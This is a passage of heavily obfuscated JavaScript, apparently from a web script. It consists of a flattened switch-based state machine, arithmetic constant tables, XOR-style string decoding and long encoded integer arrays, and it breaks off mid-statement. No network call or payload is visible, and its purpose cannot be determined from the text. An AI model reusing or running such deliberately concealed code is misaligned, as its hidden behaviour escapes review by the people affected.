gM:{lw=LQ-bx*Gc+pg*Ax;Kw=Xn*bx*Ax+gc;OH=Ax*Gc*fE*fg+q9;pT=bx+gc+pg+fg*q9;qn=Eb;RH=Ax+qQ+gc*q9-fg;sq=LQ*gc-Gc-fg*fE;Iw=q9+pg*Xn+LQ;}break;case vM:{tt=gc*Xn+qQ*Ax-bx;hI=gc*fE-pg+Xn*fg;JL=qQ*Xn*LQ*bx-q9;G6=qQ*Ax*LQ*Gc-fg;qw=EW+Ax*bx*qQ+LQ;bj=q9-qQ*bx+fE*gc;nm=Gc+fE+gc*fg-Xn;R6=LQ*Xn*fE*bx+qQ;qn=Tf;}break;case pF:{qn-=DP;sO=fg+Ax*qQ-EW+LQ;Jw=Ax*gc+fg-qQ*Gc;Em=Ax*Xn*fE-fg-qQ;Bj=bx*gc-Ax-LQ;}break;case PJ:{gT=gc*fg+q9+EW+LQ;XD=Ax+q9*pg+gc*Xn;UD=gc+Ax*qQ*fE;Rk=Ax*gc+fg-Xn*Gc;Fk=Ax*q9*Xn+LQ*gc;qn=U5;WN=fg+fE*gc-EW+Gc;}break;case pp:{WY=fE*pg+q9*bx-Xn;qn=SZ;Iq=q9*pg-qQ-Xn+EW;sw=bx*gc-LQ+Ax;P6=gc+pg*Gc*fE-Ax;Pj=pg+q9*qQ*fE+gc;cm=Xn-Gc+bx*gc-fg;}break;case HK:{UL=q9+gc*qQ-pg;lD=bx+LQ*q9*Ax*fE;VD=gc+q9+bx*fE*Ax;ks=gc*Gc-qQ*Xn;qn+=H8;Xw=bx*pg+LQ*Ax*q9;Xt=bx*gc-pg+EW-Ax;Ts=bx*q9*Ax+gc-fE;YI=pg-fE+gc*qQ+bx;}break;case R5:{Hj=LQ*bx-Ax+gc-EW;qn-=xl;kY=LQ+fg*pg+qQ;m6=Gc+fg+pg*q9-fE;LY=Xn*Ax-q9+gc*bx;r6=pg-Gc+bx*fE*fg;Ew=Ax+q9*pg-Xn-Gc;dq=qQ*Gc+Xn*gc;ET=pg+Ax*Gc*fg*EW;}break;case Gb:{wG=LQ+gc*Xn-fg*pg;zD=q9*bx*fE-qQ+fg;TL=Ax*Xn*qQ+gc*LQ;Vt=fE*gc+fg-Gc+qQ;gL=fg+gc*qQ+fE;sD=q9*gc+Gc*Ax*Xn;YO=EW*fg-pg+qQ*gc;qn+=Vf;Dj=gc-EW+bx*fE*q9;}break;case Hl:{VI=qQ+EW+Ax*bx+q9;gs=gc+fg*fE-Ax*EW;PL=qQ*fE+pg-Gc+Ax;qn=MK;V7=fE*fg+gc;QN=Xn*pg-fE*bx;bt=gc-fE+Xn+q9+EW;PG=EW-fg-Xn+pg*Gc;}break;case C8:{LI=qQ*pg-fE*Ax*Gc;qn-=F;wO=gc+Ax+q9+bx+EW;PT=Ax+gc-fg+LQ+EW;gH=EW+qQ*Gc+fE+gc;wY=fg*LQ+gc*Xn;Jj=gc*Xn+Ax*Gc-q9;ST=LQ-EW+pg*fE+Gc;}break;case H8:{js=LQ+fg+pg*Xn*Gc;EG=pg*fE*LQ-bx+Xn;ZY=q9+pg*bx*LQ+EW;pm=Xn*bx+Ax*pg+Gc;qn=WK;hO=gc*LQ*Xn-pg+fE;}break;case vr:{pk=gc*fg+qQ*pg;vs=q9-LQ*bx+gc*Xn;GL=bx+pg+q9+gc*fg;Oj=Gc+qQ*gc-fE*q9;dY=LQ*Ax*q9*Xn+pg;qn+=RZ;KH=gc+Gc*bx*q9*Xn;dG=EW+bx+fg+gc*Xn;xm=pg*qQ+gc+q9;}break;case J:{Ij=gc*qQ+Gc+q9*Xn;HY=qQ*gc-pg+fg+Xn;qn-=db;PD=LQ+q9*gc-Gc;zj=Gc*gc*EW+fE-qQ;}break;case kS:{Yw=EW+Xn*pg+fE*qQ;RG=qQ*fE*fg-EW+bx;Fj=EW-fg+pg+qQ*gc;Im=q9+fE*gc+LQ+fg;qn-=EF;CD=qQ+fg+Ax*Gc*bx;Nm=pg*fE+Ax*LQ+q9;}break;case q5:{nY=qQ*Ax+LQ*gc-fE;jL=gc*bx-pg+q9*Ax;MD=pg*Ax*Gc-fg+fE;Gq=q9+fg+pg+gc*qQ;UH=LQ-qQ+Xn*pg-fg;hq=fE+gc+q9*Xn+qQ;qn=kA;Yt=pg*Xn-fg+Gc-q9;TH=Gc+gc*q9+LQ+Xn;}break;case zA:{while(Rw(gI,kR)){if(X1(Y6[XN[LQ]],PK[XN[EW]])&&sv(Y6,wD[XN[kR]])){if(UT(wD,Dm)){Yq+=n3(b5,[Nj]);}return Yq;}if(SV(Y6[XN[LQ]],PK[XN[EW]])){var Et=BD[wD[Y6[kR]][kR]];var AT=Z7.apply(null,[jP,[D7(Nj,kh[Cn(kh.length,EW)]),Et,EY,gI,lj,Y6[EW]]]);Yq+=AT;Y6=Y6[kR];gI-=YT(LF,[AT]);}else if(SV(wD[Y6][XN[LQ]],PK[XN[EW]])){var Et=BD[wD[Y6][kR]];var AT=Z7(jP,[D7(Nj,kh[Cn(kh.length,EW)]),Et,GT,gI,pG,kR]);Yq+=AT;gI-=YT(LF,[AT]);}else{Yq+=n3(b5,[Nj]);Nj+=wD[Y6];--gI;};++Y6;}qn=L5;}break;case XJ:{fq=Xn*gc+qQ*fE-pg;lN=EW*Ax-Xn+gc*bx;UI=q9*gc+qQ*fg-Ax;Gt=bx*Xn+fE*pg*LQ;qn=kl;}break;case jM:{WT=Gc+gc*q9+Ax*EW;ID=bx*qQ*Ax-q9+gc;zH=q9*pg-EW+gc-qQ;bH=EW+LQ+pg*q9+Ax;qn+=wZ;fO=gc*Gc+bx+fg-pg;BO=q9*pg+Xn+bx+Gc;}break;case tp:{Tt=bx*Ax+gc+pg*qQ;BN=gc*bx-qQ*EW;ND=bx*gc-fE-fg*EW;pt=Gc+qQ+fg*gc+fE;tj=fE*qQ+gc*Xn+EW;qn=MA;}break;case kA:{gq=Ax*fE+gc+Xn-q9;M6=Xn*gc-LQ+Gc-EW;FD=gc*Ax-Gc*Xn*EW;CO=Ax*gc-Gc*Xn*qQ;cq=Gc*qQ*pg-LQ-fg;wH=qQ+bx*pg*Gc+q9;qn+=O0;}break;case SJ:{nq=fg+gc*qQ-pg*fE;kq=fg*gc-EW+q9*pg;GN=bx*fE*LQ*EW*qQ;U1=q9*fg*Ax-LQ+pg;qn-=SF;IV=qQ*gc-fE-Xn*q9;GV=fE*gc-Gc*q9-fg;Qk=gc*Xn-pg-LQ-fg;YV=Ax*gc-pg-fg;}break;case dZ:{qn-=vK;dD=gc*fE+bx+fg*qQ;vH=gc*Xn+bx-Gc-fE;ft=LQ-bx-pg+gc*Xn;Jq=bx*gc+qQ*Ax-EW;pN=pg+EW+Gc*Ax*q9;Mw=bx*Ax*qQ-Gc+q9;}break;case sr:{qn=J;C6=gc*fE+Ax+qQ;qm=pg*qQ*Gc+fE+EW;gD=gc*LQ*Gc+pg-qQ;lL=fg*Xn*pg-LQ-gc;hL=Xn*gc-fE*qQ+Gc;ZD=bx*gc-LQ*Gc*fE;tG=Xn*gc+fE*q9-LQ;}break;case pP:{GG=fg+gc*bx-pg+Ax;hT=qQ*gc-Ax*pg+q9;qn+=Sf;mt=qQ*gc-bx*Xn+LQ;O6=Ax*gc-Gc-fg-qQ;SO=qQ+LQ*Xn+gc*Gc;RN=q9*gc+Ax+pg;}break;case zF:{Lm=LQ+gc*Gc+Ax+qQ;qn+=dK;jY=LQ*q9*qQ*Xn+gc;rs=fg*Gc*Ax*fE+qQ;U6=LQ*gc-fE+pg*qQ;ww=gc+q9+LQ*fE*pg;GY=qQ*fE*q9+LQ-pg;}break;case kl:{jw=LQ+bx*gc-Xn-EW;Uw=gc*q9-fg+Gc-fE;WO=Gc+q9*gc-qQ-pg;cj=pg*fE*fg-bx-Gc;L6=fg-q9+gc*fE-EW;qn=pP;}break;case UA:{w6=LQ+qQ+bx*gc+pg;hN=fE*gc+Xn-fg+pg;qn-=CZ;mq=gc+LQ-fE+bx*Ax;Uj=EW*q9*gc+Xn+LQ;ps=Xn*fg*pg-bx+fE;ct=qQ*q9*Ax+LQ*gc;c6=Ax+EW+qQ*gc+bx;}break;case b8:{bw=LQ*q9+Gc*gc;SL=gc*q9+qQ+Xn+pg;JG=LQ*EW*gc+q9-qQ;hH=gc*fE+fg+Ax*qQ;Vm=gc*bx-pg+Ax+qQ;bs=Ax*fg*bx-pg;qn+=TZ;}break;case Op:{j1=pg*bx*LQ+Xn*Gc;Es=q9*Xn+Ax*qQ*fE;Cq=Ax*pg+EW+Xn-LQ;YH=gc*fE+bx-LQ+pg;qn=lZ;zG=fg*Xn*pg*EW+bx;}break;case BJ:{FN=fE+gc-qQ+pg*fg;It=gc+fg*pg+fE-q9;UO=pg*Ax-gc-LQ+Gc;SY=fE*fg*Ax-EW-bx;Xj=Gc+LQ+Ax*pg+bx;Hw=Gc+fg*LQ*gc-bx;Nw=fE+pg*bx+qQ;qn=c8;d1=bx*Gc*fg*Ax-Xn;}break;case Nb:{qn=UA;RY=bx+Gc+q9*gc+fg;bq=bx*qQ*Ax+pg+Gc;ZH=qQ*gc-LQ*q9*fg;kj=pg*Ax*LQ-fg-gc;ck=EW+q9*pg-gc;Q6=fE+pg*bx+qQ*Xn;}break;case sA:{mH=qQ*gc*EW+bx*q9;qs=qQ*q9*Ax+Xn*bx;FO=gc*Xn-EW+fg*Gc;Ss=pg+gc*Gc-EW+bx;V1=Ax*fg-EW+q9*pg;bm=gc*qQ+bx+Xn-pg;VN=LQ+gc*qQ-fE-Ax;g1=LQ+gc*q9+pg-Gc;qn=UZ;}break;case hF:{sm=gc*Xn+fg-Ax*fE;Lq=Gc*pg+q9*gc+Ax;Pm=qQ*pg+fE-fg+LQ;qn+=GK;xG=qQ*gc+fE-Xn-pg;Tm=Gc-LQ+fE*gc-qQ;zY=gc*Xn-qQ+LQ+pg;}break;case xF:{Bq=gc*q9-fE+fg-Ax;Zw=EW+Xn*q9*LQ*bx;rq=Xn+qQ*gc-pg;qn=hM;T6=LQ+bx+Xn*gc*EW;B1=Gc*fg*fE*Ax-q9;sN=gc*bx+EW-q9-fE;}break;case Nl:{RI=LQ*gc+EW-Ax-fg;kD=bx+Ax+Xn*pg+fE;jI=fE+Gc+qQ*LQ*Ax;cs=pg*fE+EW-Ax+Gc;GJK=gc+pg+fE*Xn*LQ;H8K=EW+LQ*gc+Gc-Ax;qn-=UF;MZK=EW*gc+fE+qQ*Ax;ACK=Ax+q9+EW+fg*gc;}break;case SM:{kU=bx+fE*gc+fg*Xn;fbK=gc*Xn*EW+Ax-q9;gZK=pg*Gc*fE-qQ-Ax;qn=xF;E8K=Ax*gc-Gc-qQ*q9;}break;case NA:{hlK=LQ*pg*EW*Ax-q9;f8K=Xn+fE+gc*qQ+Gc;rfK=q9+gc*qQ+Gc-fg;ZZK=Xn-pg+gc*q9*EW;S8K=pg*Ax-LQ*EW-gc;qn+=BM;pbK=Ax+qQ*gc-LQ+q9;GU=Xn+Gc*fE+qQ*gc;}break;case Eb:{qn+=jP;gfK=bx+Ax*fE+gc+qQ;j0K=bx+q9+Xn*pg-Gc;I4K=EW-qQ*fE+pg*bx;dKK=qQ*Ax*LQ-q9+bx;kMK=q9*gc-Xn-LQ-Ax;xMK=pg*q9-qQ+LQ*EW;}break;case w0:{PKK=fE*Ax+gc*qQ+Xn;zSK=Gc*gc+fE-bx+q9;wlK=q9*gc-bx-fE+Gc;ZpK=Gc*gc*LQ+q9;qn=Op;CFK=q9*Ax*Xn-fE*Gc;}break;case U5:{TrK=EW*Gc+bx*gc;rSK=q9-pg+gc*qQ+Gc;XpK=gc*qQ-LQ*fg*fE;VCK=gc*qQ+bx+fg;tFK=fE*gc-q9+EW-Xn;CbK=fg*q9+LQ*qQ*pg;qn-=O;}break;case PP:{JAK=Ax+fE+pg*Xn*fg;gbK=pg+gc+LQ-bx*EW;FrK=LQ+q9*fE+bx*gc;IMK=q9*gc-pg+fE-qQ;GlK=gc*qQ+LQ-bx*q9;qKK=bx*gc-LQ+pg-EW;gMK=q9*fE*LQ+pg*EW;qn=nf;}break;case jl:{var zFK=glK[prK];var QKK=kR;qn+=nK;if(Pc(QKK,zFK.length)){do{var YbK=Pg(zFK,QKK);var TMK=Pg(mfK.sF,NlK++);DH+=n3(b5,[kB(wg(nv(YbK),nv(TMK)),wg(YbK,TMK))]);QKK++;}while(Pc(QKK,zFK.length));}}break;case IS:{qn=Xb;return [[xI(bx),xI(xL),Sk,xI(xL),fE,xI(EW)],[xI(dI),F6,EW,xI(Gc),xI(fg)],[],[Sk,xI(xL),fE,xI(EW)],[xI(xL),fE,xI(EW)],[],[xI(DO),EW,Ax,xI(Us),As,xI(LQ),bx,xI(DV),Ws,fE,xI(LQ),xI(qQ),xI(fg),kI],[],[],[],[],[jO,xI(Xn),xI(JD),Sk,xI(jO)],[xI(JD),Sk,xI(jO)],[],[],[],[],[],[dI,xI(Sk),GT,xI(Xn),Gc],[AD,LQ,xI(Gc),Xn,xI(Xn),Xn,Xn,xI(qQ),xI(xL)],[YN,xI(q9),F6,xI(DO),bx,xI(xL)],[],[Xn,xI(qQ),xI(xL)],[],[xI(q9),F6,xI(DO),bx,xI(xL)],[],[],[Am,Gc,Xn,xI(dI),xL,kR,dI,xI(tw),Ks,xI(DO)],[],[],[],[],[],[],[vm,Sk,xI(xL)],[],[xI(As),jm,xI(Fs),jO],[KG,kR,kR],[qQ,xI(Ax),EW,dI,xI(dI),dI],[DO,xI(EW),Xn,EW,xI(LQ),Gc,xI(Hs),Sk,xI(Xn),Gc],[GD,xI(qQ),GT,xI(fg)],[],[],[xL,kR,dI,xI(tw),Ks,xI(DO)],[xI(dk),jm,xI(DO),EW,Ax,xI(qt),vG,Sk,xI(xL),kI,xI(q9),xI(q9),qQ,fE,xI(EW),xI(J1),NN],[vG,xI(LQ),xL,kR,xI(jN)],[],[],[Y1,xI(DO),EW,Ax,xI(Us)],[mm,xI(Gc),xI(rO)],[xI(fE),xI(Xn),xI(jN),Jc],[],[xI(Hs),xI(Gc),xI(rO)],[],[Tq,xI(DO),xI(xL),dI,xI(Gc)],[xY,xL,xI(EW),xI(qQ)],[Fs,xI(DO),Ax,xI(Gc),q9,xI(OO)],[xI(tw),Ks,xI(DO)],[],[],[],[],[],[],[],[],[],[xI(KG),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax],[xI(Y1),As,xI(As),cT],[xI(XL),Sk,Sk,xI(Sk),DO,xI(q9),F6,xI(F6),dI,xI(J1)],[tw,kR,xI(Gc),Gc,xI(J1),xI(fE)],[],[xI(ED),xI(LQ),GT,xI(Sk),Xn,xI(GD),jm,xI(Fs),jO],[],[JD,xI(dI),xI(LQ),xI(fE),GT,xI(Xn),Gc],[hm,xI(bx),xI(EW),xI(DO),Hs,xI(q9),xI(fE),xI(EW),KG],[],[],[Pt,xI(Xn),xI(JD),xL,qQ,xI(Jc),xI(dw)],[],[],[],[xI(K1),MI,bx,xI(qQ),kR],[],[],[],[jN,xI(dI),kI,xI(fg),xI(Gc),Ax,xI(Sk)],[NN,xI(NN),kR],[],[],[],[],[pg,xI(LQ),xI(qQ),Xn,xI(bx)],[],[dk,LQ,xI(LQ),xI(Gc),xI(xL),qQ,xI(Ax),EW,xI(EW)],[],[],[RO,xI(Gc),xI(LQ),xI(fg),Ax,xI(kI)],[MI,kR,xI(Sk),Dd],[Us,xI(Uq),Ej,xI(H1),vG,xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),xI(EY),xI(xL),F6,xI(bx)],[],[xI(dw),xI(I6),F6],[],[],[],[],[],[],[xI(Dd),bx,bx,xI(kI)],[jj,xI(Fs),rO,xI(xL),dI,xI(bx),kI,xI(dT),fE,xI(LQ)],[],[],[],[xI(AD),lj,xI(lj),Uq],[xI(Uq),vG,xI(vG),xD],[],[rE,Kj,qQ,xI(kI),LQ,Xn,xI(BT)],[rN,xI(rO),rN,xI(xY)],[],[xI(I1),Dq,kR],[xI(Cw),BT,EW,Xn,xI(NN)],[],[xI(Tq),EY,xI(I6)],[dT,xI(kI),qQ,fE,xI(EY)],[qt,xI(lj),Uq,xI(GD),jO],[zs,xI(NN),Gc],[xI(rE),DD,GT,xI(GT)],[xI(EH),GT,xI(GT),xI(Tq)],[]];}break;case tC:{zfK=pg-qQ+Ax+gc*bx;WrK=EW*gc+qQ+fg+pg;GSK=gc+qQ*Xn+LQ;TfK=gc*q9-LQ+qQ*Ax;qn-=xS;hrK=gc*Ax-Xn*fE;AFK=qQ+gc+fg*LQ*Xn;}break;case tf:{return [xL,xI(kI),dT,bx,xI(XL),K1,kR,xI(q9),Xn,xI(bx),xI(Us),EH,Kj,[Jc],xI(Y1),[EW],EH,q9,xI(JD),xL,xI(Gc),xI(Xn),xI(jN),Ej,[Sk],q9,Gc,fg,xI(NN),[Hs],jN,EW,kI,EW,xI(LQ),Gc,xI(Hs),Sk,EW,xI(Gc),xI(dI),xI(Us),[DO],jj,[kR],EW,Ax,xI(bx),xI(Us),xD,Xn,Xn,EW,xI(GT),dI,xI(xL),LQ,xI(EY),xI(XL),YN,EH,xI(BT),Pt,Gc,xI(kI),EW,dI,xI(jO),[Hs],AD,Gc,xI(Us),xD,[kR],EW,Ax,xI(bx),xI(cT),xI(DO),[DO],DV,Sk,kR,xI(Sk),Dd,xI(z6),Pt,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(EW),xI(Cw),zs,q9,xI(LQ),EW,xI(NN),Y1,xI(bx),JD,xI(Sk),xI(Us),Ej,xI(Ej),H1,xI(q9),Tq,xI(DO),xI(xL),dI,xI(Gc),xI(rO),H1,[kR],GT,xI(Xn),Gc,xI(JD),xI(vG),EW,xI(qQ),zs,xI(q9),F6,xI(DO),bx,xI(xL),xI(xY),Hs,dI,fg,xI(dI),xI(fE),LQ,xI(kI),Dd,Gc,xI(bx),xI(fE),dI,xI(xq),GT,LQ,LQ,Ax,EW,xI(LQ),xI(Sk),GT,xI(xL),[qQ],xI(NH),vm,xI(fg),xI(F6),qQ,Xn,xI(Ax),[qQ],xI(xq),JD,fg,xI(q9),JD,xI(xL),xI(EW),xI(qQ),xI(kO),HG,kR,dI,xI(kI),F6,DO,xI(xL),EW,xI(JD),XY,xI(fE),Xn,fE,xI(vm),vm,Ax,xI(GT),qQ,xI(Gc),[F6],xI(KG),EH,[Xn],xI(q9),xI(Us),rE,xI(DO),LQ,xI(Tq),xY,GT,xI(fg),Hs,xI(Hs),dI,xI(LQ),xL,kR,xI(Kj),Dd,xI(bx),dI,fE,xI(Xn),xI(LQ),EW,xI(GT),[Jc],HG,bx,xI(qQ),xI(JD),xL,qQ,xI(Jc),xI(EW),xI(xL),qQ,xI(Gc),xI(fE),q9,xI(LQ),F6,fg,EW,xI(Gc),xI(dI),xI(LQ),YN,Xn,[Xn],xI(q9),xI(fE),LQ,Hs,fE,xI(xL),xI(xL),xI(Jc),Jc,F6,xI(qQ),bx,fg,xI(dw),EH,xI(q9),qQ,xI(kI),xI(EW),LQ,fE,xI(LQ),xI(kI),xI(LQ),F6,xI(xk),XY,[Sk],dI,bx,xI(dI),DO,fg,xI(Jc),kI,EW,xI(hm),Dd,xI(EW),Xn,xI(q9),xI(kO),ED,dT,xI(Tq),Tq,xI(fE),EW,xI(F6),q9,xI(mN),RO,kR,LQ,kI,kR,Hs,fE,xI(xL),xI(xL),xI(qQ),F6,LQ,fE,xI(LQ),xI(kI),xI(EW),xL,q9,xI(qQ),xI(F6),EW,xI(fE),Xn,xI(Ax),Sk,xI(JD),xI(lj),kR,LQ,Xn,xI(Gc),xI(LQ),q9,xI(Dd),pg,xI(Xn),EW,xI(xq),[Ax],xI(DO),DO,xI(Gc),Jc,EW,xI(bx),Jc,Sk,xI(LQ),bx,xI(Gc),GT,xI(F6),xI(Sk),Sk,xI(qQ),Xn,Hs,F6,xL,xI(pg),pg,Xn,xI(xq),Dq,xI(Sk),LQ,q9,xI(Gc),DO,xI(Sk),DO,xI(q9),xI(RO),EH,[Xn],xI(fg),DO,xI(q9),xI(Gc),DO,xI(Sk),DO,xI(q9),qt,Gc,xI(qQ),[F6],xI(GT),GT,[kI],xI(DV),xI(ED),Rq,xI(EW),Gc,LQ,xI(LQ),xI(Sk),q9,xL,xI(Fs),EW,xI(GT),GT,xI(F6),kI,xI(Gc),xI(HG),Dq,xL,xI(qt),jj,Xn,fE,xI(F6),LQ,xL,xI(qQ),xI(fg),dI,LQ,xI(F6),xI(Us),rE,xI(DO),LQ,xL,kR,Dq,xI(cT),xI(Gc),Dd,xI(cD),HG,xI(XL),hm,qQ,LQ,xI(DO),xI(LQ),F6,xI(XL),[Ax],Xn,Xn,xI(qQ),xI(xL),xI(kO),HG,HG,JD,xI(JD),xI(Ej),[EW],xI(BT),Hs,xI(Hs),As,qQ,Gc,xI(jO),mm,LQ,xI(F6),F6,xI(bx),xI(Ws),RO,rE,xI(Gc),q9,xI(fg),xI(kI),dI,EW,q9,xI(DO),q9,Gc,xI(dw),Ks,kR,kI,xI(dI),kI,kR];}break;case X0:{BZK=bx+EW+q9*gc+Gc;U0K=LQ*Ax*fE*q9-pg;V0K=Gc+q9+gc*fE+fg;x8K=gc*q9+Ax+pg-Xn;qn+=t8;K0K=Ax*LQ*Xn*fE-bx;}break;case vJ:{while(Pc(UKK,ErK[zCK[kR]])){jCK()[ErK[UKK]]=VR(Cn(UKK,fg))?function(){f0K=[];Z7.call(this,YF,[ErK]);return '';}:function(){var sfK=ErK[UKK];var G0K=jCK()[sfK];return function(hMK,YMK,tSK,Lk,XCK,YJK){if(SV(arguments.length,kR)){return G0K;}var RSK=HE(r8,[hMK,fE,tSK,jj,XCK,pg]);jCK()[sfK]=function(){return RSK;};return RSK;};}();++UKK;}qn=Xb;}break;case Bl:{TFK=q9+Ax+fE*gc;IX=EW*LQ+qQ*gc-pg;qn+=AK;EFK=EW-LQ*q9+gc*fE;dJK=gc*Xn+q9*fE+LQ;kpK=q9*gc+Xn+fg*qQ;zJK=Ax*gc-pg+Xn-q9;}break;case YC:{qn-=Gb;l0K=fE*fg*Ax+bx*LQ;MMK=fg*pg+Gc*q9+gc;hJK=pg+gc*fE-LQ*q9;T4K=qQ*Ax*fg*EW-Xn;}break;case bA:{UrK=fg-bx+Xn*LQ*pg;dFK=gc*q9+fE*fg+pg;slK=Gc+pg+bx*gc;rAK=fE-fg+Gc+pg*qQ;qn=Q;KrK=Ax*Xn*EW*fE-fg;}break;case Xf:{DSK=bx*LQ*fE*qQ+EW;XMK=Ax*gc+fg-pg+EW;vU=fE*Ax-Xn+pg*qQ;SMK=Xn+gc+pg*LQ*Ax;mX=EW*bx*Gc*q9*fg;HAK=qQ+fg*Xn*pg;MCK=gc*fg+bx+q9*pg;P4K=fE+bx*gc+Ax*EW;qn-=IF;}break;case FM:{Hs=fE-LQ+Xn+qQ;YN=pg*LQ+EW-fg;vm=bx+fE+q9+Gc*Ax;ED=bx*fg+Xn-EW-fE;RO=Ax*Gc+q9-fg;qn+=rK;}break;case lb:{ArK=Xn+EW+bx*qQ*q9;qn=Sr;WFK=gc*qQ+Ax+q9+fE;SCK=q9+gc*Ax-pg+Xn;qbK=fE-Xn+bx*gc+EW;CSK=qQ*Xn-EW+pg*q9;s4K=qQ*gc+q9*fE;}break;case NP:{ZAK=Xn*gc-Gc*qQ;qn=NK;UFK=Ax*gc*EW-qQ*Xn;xSK=Ax+EW+bx*qQ*q9;FfK=gc*Gc*LQ-Xn-fg;}break;case vC:{nk=qQ*Xn*q9-fg;qn+=b8;OMK=qQ+gc*q9-pg*LQ;B4K=gc*EW*Ax-pg*Gc;RCK=q9+gc*bx*EW+Xn;FJK=Xn*LQ*pg-EW;QpK=q9*gc+Xn+fE*fg;}break;case lZ:{qn-=DJ;KMK=q9+Gc*qQ+gc*bx;pAK=LQ*Ax*pg-fg-Gc;pU=gc*Xn+bx*pg;kCK=gc*bx+fE-qQ+fg;UfK=LQ-bx+Ax*gc+EW;rJK=LQ+Ax+qQ*EW*gc;}break;case HS:{qn=Fb;QlK=q9-EW-Gc+gc*qQ;QbK=bx*qQ+fg*gc-fE;ZbK=q9*gc-pg-fg+bx;HJK=qQ*q9*Ax-pg-bx;}break;case gJ:{qn+=j8;LlK=pg*q9+bx-EW;WMK=gc+fE+bx*Xn;qAK=fg+Ax*bx*LQ;Q0K=gc-qQ+pg+Gc*bx;}break;case TZ:{QZK=gc*qQ-Xn-bx*LQ;MU=gc*Xn+Gc+pg+fg;nbK=gc*qQ+Gc-Xn*LQ;qn+=bK;hU=fE*gc+fg-pg*Xn;}break;case YP:{HU=fg*bx*pg+fE+qQ;l4K=pg-LQ-Gc+q9*gc;dCK=fg+bx*gc-Xn+pg;C0K=Xn*gc+fE-qQ-bx;VMK=q9-Xn*fE+Ax*gc;qn+=KK;KX=Gc-fg+qQ*q9*Ax;OU=gc*qQ-EW-pg-fg;RX=gc*qQ*EW+Xn-Ax;}break;case Q:{VU=gc-Xn+Gc+fE*Ax;K4K=gc+qQ+Xn*Ax*EW;mlK=gc*fE+bx*Ax+q9;qn=Ll;VpK=Ax-Gc+LQ*pg*Xn;}break;case zb:{rMK=Xn*bx*qQ+gc+Ax;pKK=Xn+gc*Gc+fE+bx;AJK=q9+fg*fE+Xn*gc;qn=rJ;zrK=gc*fE+Xn*bx*q9;}break;case hM:{bZK=qQ-fg-EW+fE*gc;b0K=Xn+Ax*q9*bx+qQ;NMK=EW*gc*bx-LQ+fE;tlK=gc*Xn-q9*Gc*LQ;qn=YS;sKK=Ax+gc*q9+qQ+LQ;tpK=qQ*gc*EW+Gc*bx;}break;case qF:{qSK=pg+EW+gc*fE+Gc;qn+=JJ;wJK=gc*Xn-q9*LQ;ElK=fE*gc-Xn-bx+pg;Ok=gc*Xn-fE+LQ-EW;HX=gc*fE+bx-Xn*q9;}break;case Rb:{VJK=q9*gc-Ax*fg-fE;ppK=Xn*pg*fE;BX=Ax+LQ*Xn*pg;TCK=pg*Gc*bx;qn=zb;JU=q9*Gc+qQ*Xn*Ax;}break;case gf:{dSK=gc*bx+pg+q9;DpK=qQ*Ax*bx+gc+pg;CrK=q9+gc+Ax*pg+Gc;lbK=Gc-q9+Xn*Ax*bx;cpK=qQ*gc+fg-pg-bx;mk=fE*gc-q9-Ax;qn=lb;mrK=pg-Xn+bx+qQ*gc;}break;case El:{qn-=dP;UpK=qQ+q9*Xn*bx;VlK=fE*gc+fg+pg+Ax;CfK=Gc*qQ+fE*gc+LQ;DrK=Xn+q9*gc+EW-fE;YU=LQ*qQ+bx*EW*gc;wX=fg-q9+gc*Xn*EW;QMK=q9*gc+Gc-Xn*qQ;TKK=q9*fE*Ax+LQ*Gc;}break;case Y5:{rN=pg+qQ*Gc*EW-LQ;qn=vP;Y1=fE+bx*Ax*EW-fg;Us=q9*Ax+Gc-Xn-qQ;K1=LQ+q9+Xn*fE;cT=Gc+bx+q9+fE+pg;GD=qQ*q9+EW-Xn-fg;zs=Gc*fg*fE-LQ+bx;}break;case T5:{PrK=qQ*gc-EW+fE*q9;hfK=Xn*Gc*pg-LQ-fE;lMK=bx+q9*gc+fg*fE;nAK=pg*fE*fg-qQ+LQ;MrK=qQ*Ax-EW+gc*q9;O8K=bx*Ax*EW*q9-fE;qn+=IM;mU=qQ*gc*EW-Gc;}break;case DA:{jJK=LQ+fE*gc+Ax+q9;ISK=pg*fE*LQ-Ax-qQ;IfK=fE*gc+Ax+Xn+q9;W4K=Ax*gc+EW-qQ*Gc;brK=gc*fg-Gc-LQ-pg;qn=NP;O0K=pg*q9*Gc-EW-bx;}break;case KZ:{D8K=LQ*qQ*fE*q9-Gc;r8K=gc*fE-q9-Xn*qQ;SKK=gc*EW*qQ-fg-fE;dX=qQ*Ax*q9-bx+fg;wSK=EW+gc+q9*Ax*fE;qn-=B8;PZK=pg+gc*q9-Ax;xFK=LQ*pg*bx-Xn-EW;wrK=Xn+Gc+qQ*EW*gc;}break;case BC:{K8K=gc-q9+Ax*pg+EW;N4K=Ax+pg+bx*Xn*qQ;xbK=fg+q9*pg*LQ-qQ;FpK=gc*EW+pg*bx*LQ;VfK=bx+Gc*gc+q9*pg;dAK=Gc*fE+gc*Xn+bx;BrK=Xn*fg*pg-q9+gc;qn=KZ;}break;case Rp:{wCK=gc*q9-fE*fg;JlK=gc+q9*fE-EW+pg;qn=NA;SZK=fE+gc*Ax-q9*Xn;FMK=gc*EW*Ax;mFK=gc*fg-LQ;v0K=Ax*gc-EW;pMK=bx*pg-Xn*q9;}break;case rf:{qn=QJ;bCK=Ax*qQ*bx+Gc+gc;fX=Gc*gc-Ax*LQ*EW;f4K=fg+LQ*q9+pg*fE;SlK=pg*q9-LQ+fE-fg;}break;case MZ:{CpK=qQ*q9*Gc+Xn;qn=Rp;srK=pg*bx-fg+fE*gc;sSK=fg+gc*LQ+EW+qQ;b4K=gc-EW+Gc*qQ*q9;}break;case s5:{var ZO=s3[G8];qn=jp;var F1=kR;}break;case LF:{EW=+ ! ![];qn+=RK;LQ=EW+EW;Gc=EW+LQ;fg=LQ-EW+Gc;}break;case BM:{return [[xL,xI(F6),dI,xI(Sk)],[rE,Kj,qQ,xI(kI),xI(rN),jj,Xn],[],[],[],[Ax,xI(Gc),xI(LQ)],[],[],[],[fE,xI(EW),xI(LQ),F6],[RO,xI(Gc),Xn,xI(Xn)],[],[BT,EW,xI(EW),xI(Ej)],[],[xI(xL),fE,xI(EW)],[xI(fg),qQ,fE],[Sk,LQ,xI(DO)],[GT,kR,xI(F6)],[NN,xI(Xn),xI(Pt)]];}break;case 